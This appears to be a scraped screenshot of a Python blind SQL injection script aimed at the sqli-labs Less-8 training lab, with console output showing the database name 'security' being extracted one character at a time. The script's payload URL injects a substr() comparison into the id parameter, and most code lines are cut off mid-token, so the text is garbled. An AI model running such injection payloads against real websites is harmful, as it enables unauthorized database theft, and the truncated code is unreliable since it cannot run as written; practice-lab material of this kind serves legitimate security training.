 import requests
result = ""
url="http://192.168.1.106/sqli-labs/Less-8/?id=1'and (select substr(database(),%d,1))='%s'--+"
for x in range(1,9):
flag=True
for i in range(ord(
if(flag == Fals
break
test_url = url
r = requests.ge
if "You are in"
result = re
flag = Fals
C:\windows\system32\cmd.exe
D:\>python less-8.py
s
se
sec
secu
secur
securi
securit
security
security